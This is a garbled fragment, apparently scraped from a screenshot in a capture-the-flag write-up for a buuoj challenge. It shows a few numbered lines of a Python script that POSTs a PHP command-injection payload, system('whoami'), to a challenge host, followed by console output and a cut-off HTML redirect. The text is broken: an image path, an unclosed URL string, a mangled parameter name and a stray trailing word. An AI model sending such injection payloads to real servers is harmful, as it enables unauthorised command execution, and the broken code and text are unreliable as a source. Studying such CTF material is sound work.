 19
20 url3='http://d2255302-aa63-423a-b1bb-87776cef270e.node3.buuoj
21 data = {
22 0s1np':"system('whoami');"
23 }
24 r = requests.post(url=url3,data=data)
25 print (r.content)
Run: test
D:\PYTHON2\python2.exe D:/Lnh/python项目/python_work/test.py
++++++++++++++++++++++
phpDS0uxG
++++++++++++++++++++++
<html>
<head>
<script language="javascript" type="text/javascript">
window.location.href="404.html";
Structure